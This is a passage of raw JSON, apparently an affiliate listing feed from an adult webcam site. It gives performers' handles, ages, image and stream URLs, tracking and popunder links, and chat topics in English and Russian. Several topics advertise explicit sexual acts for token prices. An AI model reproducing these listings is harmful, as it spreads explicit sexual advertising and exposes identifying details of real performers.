bile-edge41.bcvcdn.com\\/stream_-Lana-Chester-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_-Lana-Chester-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Lana-Chester-\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0410\\u043b\\u0451\\u043d\\u0430) \\u041e\\u0446\\u0435\\u043d\\u0438 \\u043c\\u0435\\u043d\\u044f \\u0432 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430\\u0445  \\u0438 \\u0437\\u0430\\u0433\\u043b\\u044f\\u043d\\u0438 \\u0432 \\u043c\\u043e\\u0451 \\u043c\\u0435\\u043d\\u044e @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043d\\u0430 \\u043c\\u0430\\u043d\\u0438\\u043a\\u044e\\u0440\",\"flags\":[\"american\",\"russian\"],\"online_time\":216,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Lana-Chester-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1372,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"TokionaJoe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/TokionaJoe\",\"display_name\":\"KROSHKA_N\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/090\\/05f\\/299\\/e9b166a3782572e3cdbbd32a24519048_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/090\\/05f\\/299\\/e9b166a3782572e3cdbbd32a24519048_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/090\\/05f\\/299\\/e9b166a3782572e3cdbbd32a24519048_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/090\\/05f\\/299\\/e9b166a3782572e3cdbbd32a24519048_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/05f\\/299\\/xbig_lq\\/276ed6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/05f\\/299\\/xbig_lq\\/276ed6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/090\\/05f\\/299\\/xbig\\/276ed6.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/TokionaJoe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/TokionaJoe\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/TokionaJoe\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/TokionaJoe?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/TokionaJoe\",\"video_feed_url\":\"https:\\/\\/mobile-edge19.bcvcdn.com\\/stream_TokionaJoe.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb19.bcvcdn.com\\/stream_TokionaJoe\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_TokionaJoe\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0421\\u041c\\u041e\\u0422\\u0420\\u0418\\u041c \\u041c\\u0415\\u041d\\u042e -\\u0434\\u0435\\u043b\\u0430\\u0435\\u043c \\u0448\\u043e\\u0443! \\u0418\\u043d\\u0441\\u0442 kroshka_n_bc \\u2764\\ufe0f \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 28, 105 (\\u0432\\u043e\\u043b\\u043d\\u0430 -60 \\u0441\\u0435\\u043a!), 201\\u2764\\ufe0f 75- \\u0420\\u0410\\u041d\\u0414\\u041e\\u041c! @remain \\u0422\\u041e\\u041f\\u041b\\u0415\\u0421\\u0421 \\u043d\\u0430 \\u043f\\u043b\\u044f\\u0436\\u0435! \",\"flags\":[\"american\",\"russian\"],\"online_time\":851,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_TokionaJoe\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1327,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Masya1996\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Masya1996\",\"display_name\":\"AHAHAC_HAXPEH_B_yHuTa3\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig_lq\\/48e55b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig_lq\\/48e55b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig\\/48e55b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Masya1996\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Masya1996\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Masya1996\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Masya1996?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Masya1996\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Masya1996.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Masya1996\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Masya1996\\/playlist.m3u8\",\"chat_topic\":\"@total Collection for Kira birthday @sofar Collected @remain Left Dark -haired KIRA , FAIR-HAIRED NIkA works from 1 Tk Levels Lovens 20 Random 50-400 pulse 800 Fireworks 200 Wave 777 Earthquake Tokens sent to Ls , Pm are considered a gift\",\"chat_topic_ru\":\"05,01 \\u0414\\u0440 \\u041a\\u0438\\u0440\\u044b @total \\u0421\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0420\\u0443\\u0441\\u0430\\u044f \\u041d\\u0438\\u043a\\u0430 , \\u0422\\u0451\\u043c\\u043d\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f \\u041a\\u0438\\u0440\\u0430 \\u041e\\u0431\\u043c\\u0435\\u043d\\u0430 \\u043d\\u0435\\u0442 \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0422\\u041a \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 20 \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c , 50-200 \\u041f\\u0443\\u043b\\u044c\\u0441 400 \\u0424\\u0435\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a 800 \\u0412\\u043e\\u043b\\u043d\\u0430 200 \\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u044f 777 \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u041b\\u0441 \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":8047,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Masya1996\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1277,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Adelaida1001\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adelaida1001\",\"display_name\":\"DokTor_Ada\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig_lq\\/521dba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig_lq\\/521dba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig\\/521dba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adelaida1001\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adelaida1001\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adelaida1001\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adelaida1001?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adelaida1001\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_Adelaida1001.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_Adelaida1001\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Adelaida1001\\/playlist.m3u8\",\"chat_topic\":\"Hello \\u2764\\ufe0fFaking ass in full pvt\\u2764\\ufe0fI am Adel \\u2764\\ufe0fLovens control 200 sec - 500 tk(only if you are using a PC)\\u2764\\ufe0fLovense from 2 tk, my favourite vibration 69, 77, 177, 255. For a good mood @total, collected @sofar, @remain\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a\\u2764\\ufe0f\\u0422\\u0440\\u0430\\u0445 \\u043f\\u043e\\u043f\\u043a\\u0438 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\\u2764\\ufe0f\\u041a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 200 \\u0441\\u0435\\u043a - 500 \\u0442\\u043a(\\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0435\\u0441\\u043b\\u0438 \\u0432\\u044b \\u0441 \\u041f\\u041a)\\u2764\\ufe0f\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 69, 77, 177, 255. \\u041d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 @total, \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":507,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adelaida1001\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1218,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"kristinalux\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/kristinalux\",\"display_name\":\"bmw_m8\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ba\\/357\\/264\\/e6ed2d8f58f3cfdecd3847ea8f35ad03_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ba\\/357\\/264\\/e6ed2d8f58f3cfdecd3847ea8f35ad03_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ba\\/357\\/264\\/e6ed2d8f58f3cfdecd3847ea8f35ad03_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ba\\/357\\/264\\/e6ed2d8f58f3cfdecd3847ea8f35ad03_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/357\\/264\\/xbig_lq\\/5daf24.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/357\\/264\\/xbig_lq\\/5daf24.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ba\\/357\\/264\\/xbig\\/5daf24.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/kristinalux\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/kristinalux\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/kristinalux\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/kristinalux?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/kristinalux\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_kristinalux.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_kristinalux\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_kristinalux\\/playlist.m3u8\",\"chat_topic\":\"Fav vibration 33,111,555\\u2764\\ufe0f lash from 1 @remain clumps on tits 5000\",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 33,111,555 \\u2764\\ufe0flash from 1 to\\u043b\\u0430\\u0448 \\u043e\\u0442 1 \\u0442\\u043a @remain  \\u0437\\u0430\\u0436\\u0438\\u043c\\u044b \\u043d\\u0430 \\u0441\\u043e\\u0441\\u043e\\u0447\\u043a\\u0438 5000\",\"flags\":[\"american\",\"russian\"],\"online_time\":2425,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_kristinalux\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":936,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DvaBomja\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DvaBomja\",\"display_name\":\"cutemilana_sexwife\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/119ff356c16bd10b3f49c89701501517_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/2f460b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/2f460b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig\\/2f460b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DvaBomja\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DvaBomja?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DvaBomja\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_DvaBomja.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_DvaBomja\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_DvaBomja\\/playlist.m3u8\",\"chat_topic\":\"NEW videos and profile photos, and you can also buy Photos and Videos with a couple of LallyRose from the collaboration on our account. The password for all Live albums is 111tk, and instagram is 99tk.\",\"chat_topic_ru\":\"NEW \\u0432\\u0438\\u0434\\u0435\\u043e \\u0438 \\u0444\\u043e\\u0442\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435, \\u0430 \\u0435\\u0449\\u0451 \\u0443 \\u043d\\u0430\\u0441 \\u043d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 \\u0432\\u044b \\u043c\\u043e\\u0436\\u0435\\u0442\\u0435 \\u043a\\u0443\\u043f\\u0438\\u0442\\u044c  c \\u043a\\u043e\\u043b\\u043b\\u0430\\u0431\\u0430 \\u0424\\u043e\\u0442\\u043e \\u0438 \\u0412\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043f\\u0430\\u0440\\u043e\\u0439 LallyRose. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 Live \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 111\\u0442\\u043a, \\u0430 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c 99\\u0442\\u043a.\",\"flags\":[\"american\",\"russian\"],\"online_time\":13215,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DvaBomja\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":921,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Nastyu-sha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nastyu-sha\",\"display_name\":\"Nastyu-sha\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/335\\/0c5\\/75ab95a0168dbaa6f45ea2b484546dc5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig_lq\\/c993dd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig_lq\\/c993dd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/335\\/0c5\\/xbig\\/c993dd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nastyu-sha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nastyu-sha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nastyu-sha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nastyu-sha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nastyu-sha\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_Nastyu-sha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_Nastyu-sha\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Nastyu-sha\\/playlist.m3u8\",\"chat_topic\":\"I\\u2019m flying to China in March  \\u2764\\ufe0f vibrations\\u2764\\ufe0f  111-favorite;25-random ;333-strongest\",\"chat_topic_ru\":\" \\u2764\\ufe0f \\u0432 \\u043c\\u0430\\u0440\\u0442\\u0435 \\u043b\\u0435\\u0447\\u0443 \\u0438\\u0437\\u0443\\u0447\\u0430\\u0442\\u044c \\u041a\\u0438\\u0442\\u0430\\u0439      @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0448\\u043e\\u0443   \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438\\u2764\\ufe0f 111-\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f; 25-\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c; 333-\\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \",\"flags\":[\"american\",\"russian\"],\"online_time\":5518,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nastyu-sha\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":909,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"minivinii\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/0e089b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/0e089b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/0e089b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar 